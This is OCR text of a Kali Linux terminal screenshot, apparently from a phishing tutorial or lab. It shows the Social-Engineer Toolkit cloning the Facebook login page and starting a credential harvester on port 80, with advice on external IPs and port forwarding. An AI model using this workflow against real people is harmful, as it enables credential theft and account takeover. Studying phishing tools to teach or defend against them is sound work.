 root@kali: /home/kali
File Actions Edit View Help
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.106]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardl
ess, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: